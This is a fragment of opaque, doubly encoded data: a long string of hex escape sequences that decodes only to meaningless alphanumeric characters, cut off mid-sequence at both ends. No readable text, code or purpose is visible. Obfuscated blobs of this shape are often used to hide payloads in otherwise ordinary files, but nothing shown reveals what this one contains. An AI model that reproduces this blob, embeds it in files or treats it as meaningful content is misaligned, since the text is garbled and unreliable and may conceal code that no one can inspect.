30\x6e\x67\x71\x30\x4c\x64\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x76\x73\x75\x66\x6a\x7a\x30\x66\x75\x77\x75\x6e\x68\x71\x78\x6e\x6d\x71\x33\x44\x5a\x7a\x30\x6e\x50\x71\x75\x76\x48\x45\x75\x4c\x63\x75\x76\x6a\x63\x73\x4b\x6a\x66\x71\x77\x44\x63\x45\x75\x66\x6a\x75\x76\x66\x67\x45\x65\x4c\x62\x43\x68\x4c\x72\x75\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x77\x44\x64\x42\x77\x39\x50\x71\x76\x6e\x62\x71\x4b\x54\x62\x73\x75\x76\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x6a\x74\x71\x75\x48\x6a\x71\x77\x48\x63\x71\x76\x48\x66\x7a\x30\x6a\x69\x73\x4b\x6a\x62\x42\x4b\x4b\x59\x71\x77\x44\x62\x7a\x30\x6a\x64\x71\x75\x44\x48\x41\x75\x4c\x64\x73\x75\x66\x67\x71\x4b\x65\x5a\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x4d\x4c\x62\x73\x32\x66\x50\x73\x75\x72\x6a\x71\x75\x31\x56\x71\x77\x44\x73\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4c\x62\x71\x4b\x76\x64\x41\x30\x58\x65\x71\x76\x66\x6d\x71\x33\x44\x5a\x72\x4b\x4c\x62\x75\x4b\x6a\x4e\x71\x75\x50\x6b\x73\x75\x66\x6a\x7a\x30\x6a\x66\x72\x75\x76\x4a\x41\x32\x58\x35\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x77\x44\x63\x72\x33\x72\x63\x6b\x30\x39\x62\x71\x75\x54\x62\x73\x75\x66\x72\x75\x75\x79\x57\x76\x66\x65\x57\x71\x30\x6e\x33\x43\x32\x44\x62\x75\x4b\x66\x74\x73\x77\x44\x6b\x72\x4b\x6a\x66\x71\x4b\x6a\x62\x71\x74\x48\x6d\x73\x75\x66\x6a\x7a\x30\x66\x64\x71\x75\x48\x6c\x71\x75\x4c\x62\x73\x77\x44\x6f\x71\x4d\x76\x69\x72\x4b\x6a\x63\x72\x75\x76\x6a\x73\x75\x66\x6f\x71\x4b\x65\x5a\x72\x77\x6a\x48\x45\x75\x4c\x65\x73\x75\x66\x66\x7a\x30\x66\x35\x71\x75\x6a\x74\x75\x4e\x6e\x72\x72\x75\x6a\x56\x7a\x30\x66\x63\x71\x76\x62\x6a\x71\x75\x4c\x71\x71\x33\x4c\x62\x71\x75\x6d\x34\x42\x31\x6e\x62\x75\x4c\x79\x56\x73\x78\x44\x4a\x41\x65\x66\x50\x74\x75\x48\x72\x76\x75\x6a\x59\x73\x4b\x66\x4a\x7a\x30\x66\x50\x71\x75\x6a\x6d\x75\x75\x66\x65\x73\x75\x66\x66\x44\x65\x66\x62\x71\x4b\x6a\x68\x73\x66\x66\x4e\x71\x76\x6d\x57\x71\x75\x66\x76\x72\x76\x66\x4b\x73\x65\x4c\x4e\x71\x76\x6d\x57\x71\x75\x66\x52\x72\x75\x4c\x4b\x73\x65\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x73\x77\x44\x62\x75\x5a\x62\x62\x71\x4e\x4c\x62\x71\x4b\x58\x72\x71\x75\x76\x72\x75\x4d\x47\x57\x73\x75\x66\x66\x44\x65\x66\x62\x76\x4b\x6a\x66\x73\x66\x6a\x35\x73\x75\x66\x66\x44\x65\x66\x62\x77\x4b\x6a\x64\x73\x66\x6a\x35\x79\x32\x50\x7a\x71\x30\x6a\x64\x71\x75\x6e\x6a\x71\x75\x76\x30\x71\x75\x66\x5a\x7a\x30\x66\x74\x6d\x65\x66\x64\x72\x75\x76\x7a\x7a\x65\x6e\x62\x71\x4b\x58\x72\x71\x75\x50\x72\x75\x4b\x69\x57\x79\x32\x4c\x62\x71\x4b\x58\x72\x71\x75\x54\x72\x75\x77\x47\x57\x79\x32\x35\x6a\x6d\x4b\x66\x4e\x7a\x32\x44\x62\x41\x75\x66\x63\x74\x66\x66\x62\x75\x65\x4c\x62\x72\x78\x72\x62\x71\x78\x48\x63\x72\x30\x48\x72\x7a\x30\x66\x74\x6d\x65\x66\x65\x76\x75\x76\x72\x7a\x65\x48\x6a\x7a\x30\x66\x74\x6d\x65\x66\x65\x41\x30\x76\x6a\x7a\x65\x48\x6b\x45\x75\x35\x4e\x73\x75\x31\x6a\x71\x75\x4c\x4e\x71\x76\x6d\x57\x71\x75\x76\x35\x71\x75\x6a\x6d\x75\x75\x66\x72\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x72\x78\x72\x62\x71\x4b\x7a\x63\x72\x75\x48\x73\x45\x75\x4c\x62\x72\x78\x72\x62\x71\x4b\x50\x63\x71\x30\x48\x73\x45\x77\x6e\x51\x77\x75\x6e\x66\x71\x30\x66\x64\x73\x75\x66\x66\x44\x65\x66\x63\x79\x32\x44\x62\x75\x5a\x62\x62\x72\x4c\x76\x66\x75\x77\x72\x64\x71\x75\x6a\x6d\x75\x75\x66\x76\x75\x76\x6a\x4f\x6d\x67\x6e\x50\x71\x75\x6a\x6d\x75\x75\x66\x78\x75\x76\x66\x4f\x6d\x67\x6e\x55\x73\x74\x6a\x62\x41\x66\x66\x4e\x71\x77\x4c\x62\x71\x4b\x58\x72\x71\x77\x6a\x6a\x71\x75\x76\x30\x71\x75\x6a\x4f\x71\x4b\x44\x69\x75\x77\x44\x62\x75\x5a\x62\x62\x72\x31\x76\x66\x75\x77\x72\x69\x73\x77\x44\x62\x75\x5a\x62\x62\x72\x32\x54\x66\x73\x77\x72\x69\x73\x4e\x4c\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6a\x7a\x30\x66\x74\x6d\x65\x66\x69\x45\x75\x66\x63\x74\x66\x66\x62\x79\x31\x66\x73\x41\x64\x62\x6a\x71\x75\x76\x30\x71\x75\x69\x58\x71\x4b\x76\x69\x75\x4e\x4c\x6a\x71\x75\x76\x30\x71\x75\x69\x31\x71\x4b\x6e\x69\x75\x4e\x4c\x4a\x41\x4c\x4c\x64\x73\x65\x6e\x62\x71\x30\x4c\x62\x72\x78\x72\x62\x71\x30\x31\x4e\x71\x76\x6d\x57\x71\x75\x4c\x66\x72\x76\x4c\x4b\x71\x30\x66\x63\x74\x66\x66\x62\x41\x66\x66\x73\x71\x4a\x62\x4a\x41\x75\x66\x63\x74\x66\x66\x62\x41\x76\x66\x72\x41\x64\x62\x4a\x42\x4b\x4b\x59\x71\x77\x4c\x62\x7a\x30\x66\x50\x71\x75\x6a\x6d\x75\x75\x66\x55\x73\x75\x66\x66\x44\x65\x66\x64\x75\x4b\x6a\x68\x73\x66\x66\x4e\x71\x76\x6d\x57\x71\x75\x50\x76\x72\x76\x66\x4b\x73\x65\x4c\x4e\x71\x76\x6d\x57\x71\x75\x50\x52\x72\x75\x4c\x4b\x73\x65\x50\x35\x74\x4d\x44\x6a\x41\x30\x4c\x62\x73\x77\x44\x62\x75\x5a\x62\x62\x73\x33\x4c\x62\x71\x4b\x58\x72\x71\x77\x39\x72\x75\x4d\x47\x57\x73\x75\x66\x66\x44\x65\x66\x64\x42\x65\x6a\x66\x73\x66\x6a\x35\x73\x75\x66\x66\x44\x65\x66\x64\x43\x65\x6a\x64\x73\x66\x6a\x35\x79\x32\x50\x7a\x71\x30\x54\x64\x71\x75\x6e\x6a\x71\x75\x76\x30\x71\x75\x6d\x34\x7a\x30\x66\x74\x6d\x65\x66\x6d\x72\x75\x76\x7a\x7a\x65\x6e\x62\x71\x4b\x58\x72\x71\x78\x72\x72\x75\x4b\x69\x57\x79\x32\x4c\x62\x71\x4b\x58\x72\x71\x78\x76\x72\x75\x77\x47\x57\x79\x32\x35\x6a\x6d\x4b\x66\x50\x44\x32\x44\x62\x41\x75\x66\x63\x74\x66\x66\x62\x45\x4b\x4c\x62\x72\x78\x72\x62\x72\x65\x6a\x63\x72\x30\x48\x72\x7a\x30\x66\x74\x6d\x65\x66\x6e\x76\x75\x76\x72\x7a\x65\x48\x6a\x7a\x30\x66\x74\x6d\x65\x66\x6e\x41\x30\x76\x6a\x7a\x65\x48\x6b\x45\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x4c\x4e\x71\x76\x6d\x57\x71\x75\x35\x35\x71\x75\x6a\x6d\x75\x75\x65\x57\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x72\x78\x72\x62\x72\x66\x7a\x63\x72\x75\x48\x73\x45\x75\x4c\x62\x72\x78\x72\x62\x72\x66\x50\x63\x71\x30\x48\x73\x45\x77\x6e\x51\x77\x75\x6e\x6f\x71\x30\x66\x64\x73\x75\x66\x66\x44\x65\x66\x65\x43\x32\x44\x62\x75\x5a\x62\x62\x74\x30\x76\x66\x77\x77\x72\x64\x71\x75\x6a\x6d\x75\x75\x65\x31\x75\x76\x6a\x63\x6d\x67\x6e\x50\x71\x75\x6a\x6d\x75\x75\x65\x32\x75\x76\x66\x4f\x6d\x67\x6e\x55\x73\x74\x6a\x62\x41\x4d\x44\x4e\x71\x77\x4c\x62\x71\x4b\x58\x72\x71\x73\x39\x6a\x71\x75\x76\x30\x71\x75\x72\x34\x71\x4b\x44\x69\x75\x77\x44\x62\x75\x5a\x62\x62\x75\x66\x76\x66\x75\x77\x72\x69\x73\x77\x44\x62\x75\x5a\x62\x62\x75\x67\x54\x66\x73\x77\x72\x69\x73\x4e\x4c\x6f\x7a\x30\x4b\x34\x73\x75\x66\x62\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x72\x74\x77\x44\x62\x71\x32\x44\x64\x71\x30\x6e\x66\x74\x65\x4c\x62\x71\x77\x39\x62\x7a\x33\x44\x4f\x72\x4b\x6e\x62\x71\x75\x54\x62\x73\x76\x66\x6a\x75\x75\x76\x4e\x71\x75\x6e\x4e\x71\x30\x7a\x64\x72\x75\x76\x6a\x71\x75\x66\x56\x71\x77\x48\x4e\x41\x65\x6a\x74\x71\x75\x66\x6c\x71\x75\x4c\x4a\x73\x76\x66\x7a\x71\x32\x7a\x35\x71\x75\x66\x6c\x71\x75\x4c\x4e\x73\x76\x6a\x7a\x7a\x30\x66\x64\x7a\x30\x6e\x6b\x71\x30\x76\x6e\x73\x75\x66\x62\x42\x30\x66\x50\x7a\x32\x48\x65\x45\x75\x66\x62\x73\x30\x66\x6a\x43\x30\x4c\x73\x71\x77\x44\x62\x71\x32\x44\x64\x75\x65\x66\x73\x6c\x31\x66\x48\x74\x68\x44\x57\x73\x30\x69\x32\x73\x76\x65\x58\x71\x4d\x31\x71\x76\x5a\x44\x33\x75\x75\x66\x4f\x72\x74\x62\x68\x73\x4a\x6a\x49\x42\x4d\x4c\x4d\x41\x75\x76\x74\x75\x77\x72\x65\x41\x49\x39\x6e\x44\x30\x6e\x63\x75\x30\x66\x62\x73\x30\x66\x6a\x44\x30\x4c\x4f\x72\x4b\x6a\x56\x44\x4b\x6e\x52\x42\x30\x48\x57\x45\x4b\x4c\x72\x6d\x67\x44\x62\x71\x32\x44\x64\x74\x4b\x6e\x6a\x75\x31\x66\x41\x41\x4a\x66\x31\x6f\x65\x76\x62\x79\x33\x4c\x66\x76\x65\x4c\x63\x73\x4b\x6a\x50\x7a\x67\x30\x31\x6e\x67\x34\x31\x45\x4b\x4c\x73\x73\x77\x44\x66\x76\x75\x48\x72\x6e\x63\x39\x36\x74\x75\x66\x55\x74\x75\x58\x6a\x75\x4b\x76\x4e\x72\x4d\x44\x30\x71\x4d\x4c\x6f\x77\x64\x4c\x56\x75\x75\x50\x36\x73\x76\x65\x30\x7a\x30\x72\x66\x73\x66\x72\x52\x77\x78\x4c\x30\x7a\x75\x48\x6e\x41\x65\x72\x64\x71\x76\x62\x72\x79\x74\x7a\x76\x6e\x78\x62\x4e\x71\x4d\x6e\x35\x72\x76\x62\x6a\x71\x4b\x6a\x63\x45\x65\x39\x49\x71\x4b\x43\x5a\x74\x77\x48\x66\x71\x75\x35\x62\x73\x75\x66\x72\x7a\x30\x69\x57\x72\x75\x76\x4b\x72\x75\x44\x50\x45\x77\x44\x63\x43\x75\x58\x72\x71\x75\x66\x6a\x7a\x32\x48\x63\x71\x77\x35\x72\x7a\x30\x66\x54\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4a\x62\x66\x72\x77\x72\x66\x72\x32\x50\x35\x7a\x30\x6a\x58\x74\x66\x66\x62\x71\x75\x4c\x4e\x42\x65\x6a\x62\x42\x4c\x6a\x63\x7a\x30\x31\x33\x71\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x31\x4e\x71\x4b\x44\x56\x7a\x30\x65\x59\x42\x32\x4c\x63\x71\x30\x66\x73\x79\x33\x4c\x6a\x72\x66\x66\x73\x71\x4a\x62\x6a\x71\x75\x35\x63\x72\x75\x48\x41\x45\x75\x4c\x4e\x74\x77\x44\x65\x72\x32\x39\x50\x72\x76\x48\x6e\x41\x75\x72\x66\x72\x76\x76\x4b\x71\x30\x66\x6e\x75\x76\x66\x34\x6d\x4d\x6e\x50\x73\x75\x31\x6a\x71\x4b\x76\x4e\x71\x78\x4c\x62\x72\x75\x4c\x62\x45\x68\x66\x6a\x71\x77\x58\x63\x71\x77\x35\x72\x7a\x30\x66\x54\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x30\x76\x66\x71\x32\x72\x66\x72\x30\x66\x36\x71\x75\x6a\x58\x73\x30\x66\x6a\x71\x77\x6d\x59\x42\x32\x4c\x65\x73\x65\x31\x50\x71\x4b\x76\x66\x77\x77\x72\x64\x71\x75\x76\x72\x75\x77\x47\x59\x79\x32\x4c\x6a\x75\x4d\x66\x50\x73\x75\x4c\x4a\x45\x75\x4c\x66\x75\x76\x6a\x53\x6d\x65\x4c\x62\x75\x4b\x6a\x63\x6d\x31\x50\x35\x73\x76\x66\x72\x7a\x30\x6a\x74\x71\x75\x48\x72\x75\x76\x69\x57\x75\x77\x66\x75\x73\x30\x66\x68\x42\x33\x72\x62\x71\x75\x66\x50\x71\x74\x62\x66\x71\x32\x72\x64\x71\x75\x6e\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x72\x75\x4a\x62\x72\x79\x76\x48\x6c\x71\x75\x44\x56\x44\x65\x66\x62\x71\x77\x4c\x64\x76\x75\x76\x64\x7a\x65\x76\x68\x71\x78\x50\x62\x71\x4e\x66\x6c\x71\x75\x4c\x62\x79\x33\x4c\x62\x72\x4d\x66\x50\x71\x75\x58\x48\x41\x75\x4c\x67\x73\x75\x6a\x6f\x45\x4b\x4c\x4e\x44\x65\x6a\x66\x73\x66\x66\x4e\x71\x5a\x62\x66\x75\x77\x72\x55\x73\x77\x4c\x64\x45\x75\x66\x71\x79\x77\x4c\x6a\x76\x67\x6e\x35\x73\x76\x62\x72\x75\x4c\x69\x57\x73\x75\x65\x35\x71\x4b\x72\x69\x77\x4e\x4c\x6a\x7a\x5a\x48\x4e\x72\x78\x4c\x62\x74\x65\x4c\x62\x76\x77\x44\x65\x6d\x4d\x39\x4e\x71\x31\x76\x66\x71\x32\x72\x64\x71\x75\x6e\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x66\x66\x72\x73\x4a\x62\x72\x77\x75\x72\x6e\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x48\x41\x75\x4c\x6d\x79\x33\x4c\x6a\x72\x4c\x66\x73\x41\x64\x62\x6a\x71\x76\x7a\x63\x71\x30\x48\x41\x45\x75\x4c\x4e\x76\x4e\x66\x6a\x7a\x5a\x4c\x36\x73\x77\x44\x6f\x71\x4b\x44\x79\x75\x77\x44\x62\x6d\x65\x76\x69\x7a\x67\x35\x6a\x41\x65\x66\x35\x71\x75\x44\x6a\x71\x77\x72\x63\x71\x4b\x48\x73\x71\x4e\x62\x5a\x42\x30\x66\x48\x41\x74\x62\x62\x71\x75\x6e\x6a\x76\x66\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x43\x64\x48\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x6b\x75\x76\x66\x6b\x6d\x66\x66\x7a\x72\x65\x31\x62\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4b\x4c\x62\x77\x4e\x66\x6a\x71\x4c\x6a\x58\x73\x77\x44\x7a\x7a\x30\x76\x55\x74\x77\x4c\x67\x72\x75\x76\x72\x7a\x65\x6e\x62\x76\x76\x66\x73\x71\x4a\x6a\x4a\x41\x75\x4c\x76\x73\x75\x6a\x63\x43\x75\x4c\x4f\x73\x4e\x50\x6a\x41\x65\x6a\x63\x72\x4b\x48\x72\x7a\x30\x76\x66\x72\x75\x31\x4b\x42\x4b\x4c\x50\x72\x75\x6e\x62\x75\x30\x4c\x63\x75\x77\x44\x63\x41\x75\x66\x72\x79\x77\x4c\x62\x73\x4c\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x73\x30\x66\x6a\x71\x75\x4c\x63\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x7a\x30\x31\x33\x71\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x58\x73\x77\x48\x6f\x45\x4b\x4c\x4e\x77\x4b\x6a\x68\x73\x66\x66\x4e\x71\x4d\x54\x66\x73\x77\x72\x55\x73\x77\x4c\x66\x42\x77\x39\x50\x72\x75\x48\x6e\x41\x75\x6a\x52\x72\x76\x50\x4b\x71\x30\x66\x68\x75\x76\x66\x4b\x6d\x4d\x6e\x50\x72\x75\x44\x6a\x71\x77\x44\x4e\x71\x4c\x6e\x62\x71\x4b\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x42\x30\x31\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x6a\x75\x76\x66\x6b\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x4b\x6a\x69\x75\x4b\x6a\x56\x79\x32\x39\x62\x79\x77\x4b\x57\x71\x75\x66\x64\x73\x75\x50\x72\x75\x75\x4f\x57\x75\x76\x4c\x65\x74\x75\x66\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x73\x75\x66\x67\x43\x75\x4c\x62\x43\x68\x66\x6a\x7a\x30\x76\x4e\x72\x66\x48\x6e\x41\x75\x6e\x52\x72\x76\x66\x4b\x71\x30\x66\x6c\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x73\x75\x54\x6a\x71\x74\x76\x58\x73\x77\x43\x58\x45\x4b\x4c\x4e\x6e\x75\x6a\x67\x73\x66\x66\x4e\x72\x67\x54\x66\x74\x77\x72\x55\x73\x77\x4c\x65\x41\x75\x66\x6f\x73\x75\x66\x56\x7a\x30\x66\x74\x71\x75\x39\x48\x41\x75\x66\x6b\x75\x76\x66\x6b\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4f\x71\x4b\x66\x55\x75\x4b\x6a\x4e\x74\x78\x44\x62\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x66\x6a\x7a\x33\x62\x36\x73\x77\x44\x67\x71\x4b\x44\x69\x75\x77\x44\x62\x76\x75\x76\x6a\x7a\x67\x35\x6a\x41\x75\x72\x78\x42\x32\x4c\x65\x42\x4b\x31\x50\x71\x76\x76\x66\x77\x4d\x72\x64\x71\x75\x6a\x72\x75\x77\x71\x59\x79\x32\x4c\x6a\x71\x4b\x4c\x63\x74\x4e\x66\x6a\x71\x77\x72\x63\x71\x4b\x48\x73\x71\x4e\x6a\x5a\x42\x30\x66\x48\x41\x74\x62\x62\x71\x75\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x43\x4a\x48\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x76\x75\x76\x66\x6b\x6d\x66\x66\x7a\x72\x65\x31\x62\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x66\x50\x73\x76\x72\x4a\x45\x75\x4c\x6a\x75\x76\x6a\x63\x6d\x65\x4c\x62\x41\x65\x6a\x66\x73\x66\x50\x35\x73\x77\x44\x4f\x43\x75\x4c\x4e\x41\x32\x44\x64\x71\x30\x66\x63\x73\x75\x66\x53\x45\x4b\x4c\x4e\x72\x4b\x6a\x67\x73\x66\x66\x4e\x71\x76\x76\x66\x74\x77\x72\x55\x73\x77\x4c\x62\x75\x30\x66\x75\x73\x75\x6a\x73\x71\x4b\x66\x55\x75\x77\x44\x62\x42\x77\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x62\x45\x4b\x66\x63\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x4e\x62\x58\x73\x77\x48\x73\x45\x4b\x4c\x4e\x76\x4b\x6a\x68\x73\x66\x66\x4e\x71\x4c\x76\x66\x73\x77\x72\x55\x73\x77\x4c\x66\x6d\x4d\x39\x4f\x71\x4c\x6e\x62\x71\x4b\x4c\x62\x76\x4e\x50\x6a\x7a\x30\x7a\x63\x72\x31\x48\x72\x7a\x30\x66\x76\x72\x75\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x6e\x62\x72\x30\x4c\x62\x6e\x67\x44\x66\x75\x30\x66\x68\x73\x75\x66\x30\x43\x75\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x43\x4b\x31\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x73\x75\x76\x66\x6b\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x4b\x6a\x69\x75\x4b\x6a\x59\x79\x32\x39\x62\x79\x77\x4b\x57\x71\x75\x66\x64\x73\x75\x39\x72\x75\x75\x4f\x57\x75\x76\x4c\x65\x74\x75\x66\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x77\x4c\x6a\x72\x32\x6e\x35\x73\x75\x58\x72\x75\x4b\x69\x57\x73\x75\x66\x30\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x7a\x32\x48\x58\x73\x77\x44\x53\x45\x4b\x4c\x4e\x44\x65\x6a\x67\x73\x66\x66\x4e\x71\x5a\x62\x66\x74\x77\x72\x55\x73\x77\x4c\x67\x75\x30\x66\x68\x73\x75\x65\x31\x71\x4b\x66\x55\x75\x77\x44\x62\x42\x77\x39\x56\x71\x77\x44\x62\x7a\x30\x76\x76\x72\x75\x6e\x4b\x72\x75\x44\x62\x45\x4b\x66\x63\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x4e\x62\x58\x73\x76\x66\x5a\x7a\x30\x7a\x74\x71\x75\x50\x6a\x71\x77\x44\x4e\x71\x5a\x6e\x6e\x41\x75\x6a\x52\x72\x76\x4c\x4b\x71\x30\x66\x68\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x73\x76\x6a\x48\x41\x75\x4c\x70\x79\x33\x4c\x6a\x72\x31\x66\x73\x42\x64\x62\x6a\x71\x76\x50\x63\x71\x4a\x6e\x41\x45\x75\x4c\x72\x77\x77\x44\x63\x71\x30\x66\x71\x73\x75\x6a\x6a\x7a\x30\x6a\x64\x71\x75\x54\x48\x41\x75\x66\x69\x75\x76\x66\x73\x6d\x66\x66\x48\x41\x4b\x54\x62\x72\x32\x39\x30\x71\x75\x66\x62\x41\x75\x76\x52\x72\x75\x6e\x4b\x71\x30\x66\x64\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x72\x75\x76\x69\x57\x75\x77\x66\x55\x73\x30\x66\x68\x42\x33\x72\x62\x71\x75\x66\x50\x72\x64\x62\x66\x71\x32\x72\x66\x72\x30\x66\x36\x71\x75\x6a\x58\x73\x30\x66\x6a\x71\x77\x6d\x59\x42\x32\x4c\x63\x73\x65\x31\x50\x71\x32\x54\x66\x75\x77\x72\x64\x71\x75\x54\x72\x75\x4b\x69\x59\x79\x32\x4c\x6a\x73\x77\x66\x50\x73\x75\x50\x4a\x45\x75\x4c\x6c\x75\x76\x6a\x73\x6d\x65\x4c\x62\x43\x65\x6a\x65\x73\x66\x50\x35\x73\x77\x48\x76\x7a\x30\x6a\x64\x71\x76\x62\x72\x75\x75\x4f\x57\x73\x75\x66\x6b\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x4b\x50\x63\x71\x77\x35\x73\x71\x4d\x44\x6e\x44\x30\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x43\x77\x66\x50\x72\x75\x54\x6a\x71\x4c\x76\x4e\x71\x31\x6e\x62\x73\x75\x4c\x62\x43\x68\x50\x6a\x7a\x31\x6a\x63\x72\x30\x48\x72\x7a\x30\x6a\x66\x72\x75\x4c\x4b\x42\x4b\x4c\x50\x72\x77\x31\x56\x41\x75\x71\x5a\x74\x77\x4c\x63\x72\x75\x76\x41\x7a\x65\x6e\x62\x72\x76\x66\x72\x7a\x64\x6a\x4a\x41\x75\x76\x66\x73\x75\x66\x6e\x7a\x30\x76\x64\x71\x75\x35\x6a\x71\x75\x31\x4e\x72\x65\x44\x56\x7a\x30\x69\x57\x72\x75\x76\x4b\x72\x75\x44\x58\x45\x77\x44\x63\x43\x75\x58\x72\x71\x75\x66\x6a\x7a\x5a\x66\x63\x71\x77\x35\x72\x7a\x30\x66\x54\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4a\x62\x66\x72\x77\x72\x66\x72\x33\x6a\x35\x7a\x30\x6a\x58\x74\x66\x66\x62\x71\x75\x4c\x4f\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x7a\x30\x31\x33\x71\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x58\x73\x77\x44\x6f\x45\x4b\x4c\x4e\x45\x65\x6a\x66\x73\x66\x66\x4e\x72\x65\x76\x66\x75\x77\x72\x55\x73\x77\x4c\x65\x72\x32\x39\x50\x71\x30\x48\x6e\x41\x75\x6e\x76\x72\x76\x76\x4b\x71\x30\x66\x6b\x75\x76\x66\x34\x6d\x4d\x6e\x50\x73\x75\x50\x6a\x71\x75\x31\x4e\x72\x75\x76\x66\x71\x32\x72\x64\x71\x75\x6e\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x75\x72\x6e\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x48\x42\x77\x39\x4f\x71\x78\x4c\x62\x73\x4b\x4c\x62\x7a\x32\x44\x62\x45\x75\x66\x6e\x79\x33\x4c\x6a\x74\x4c\x66\x73\x41\x64\x62\x6a\x71\x74\x66\x63\x71\x30\x48\x41\x45\x75\x4c\x4e\x6d\x78\x66\x6a\x41\x65\x6a\x36\x73\x77\x44\x34\x71\x4b\x44\x79\x75\x77\x44\x65\x72\x75\x76\x69\x7a\x67\x35\x6a\x41\x65\x6e\x64\x71\x75\x48\x72\x75\x75\x7a\x58\x73\x77\x44\x4b\x71\x4b\x72\x52\x79\x30\x76\x72\x71\x30\x66\x67\x73\x76\x66\x33\x7a\x30\x6e\x64\x72\x75\x7a\x65\x71\x75\x76\x6d\x71\x33\x4c\x62\x72\x4b\x4c\x62\x74\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x48\x6f\x45\x4b\x4c\x72\x76\x77\x44\x65\x45\x75\x66\x6d\x73\x75\x66\x62\x42\x30\x66\x4e\x41\x68\x50\x4a\x45\x75\x76\x65\x73\x75\x6a\x62\x7a\x30\x7a\x64\x71\x75\x66\x6c\x71\x75\x4c\x6e\x79\x5a\x6e\x6e\x41\x65\x6e\x35\x71\x75\x35\x6a\x71\x75\x76\x4e\x71\x75\x6e\x4e\x71\x30\x76\x69\x74\x4e\x50\x6a\x75\x75\x76\x4e\x72\x76\x6e\x62\x72\x75\x4c\x62\x71\x77\x39\x62\x41\x66\x6a\x36\x79\x33\x4c\x66\x72\x75\x4c\x63\x74\x77\x44\x64\x71\x30\x66\x62\x73\x30\x66\x6a\x77\x77\x6d\x5a\x74\x77\x48\x65\x75\x30\x66\x74\x73\x75\x66\x7a\x7a\x30\x66\x64\x7a\x30\x6e\x69\x73\x65\x35\x36\x73\x76\x66\x7a\x7a\x30\x66\x64\x71\x75\x39\x6a\x71\x77\x39\x4e\x71\x75\x6e\x4e\x71\x30\x66\x69\x74\x4e\x50\x6a\x71\x75\x66\x56\x71\x77\x4c\x62\x41\x75\x6e\x55\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x4b\x4c\x62\x71\x77\x39\x62\x41\x76\x66\x50\x71\x4c\x48\x6e\x6d\x4b\x66\x4e\x75\x77\x44\x62\x71\x30\x66\x65\x73\x75\x66\x62\x42\x30\x66\x50\x7a\x32\x4c\x62\x6d\x30\x30\x59\x71\x77\x44\x4e\x7a\x30\x66\x64\x71\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x41\x75\x76\x79\x74\x74\x6a\x62\x7a\x33\x44\x4e\x71\x75\x6e\x62\x71\x4b\x4c\x62\x43\x68\x50\x6f\x7a\x30\x4c\x72\x73\x75\x66\x62\x7a\x30\x6a\x64\x71\x75\x7a\x4a\x45\x4c\x4c\x64\x72\x4b\x6e\x62\x71\x75\x4c\x62\x74\x77\x44\x65\x77\x65\x30\x59\x71\x77\x48\x4e\x7a\x30\x66\x64\x71\x75\x44\x6a\x71\x4b\x7a\x36\x74\x4d\x44\x6a\x79\x30\x4c\x62\x73\x77\x54\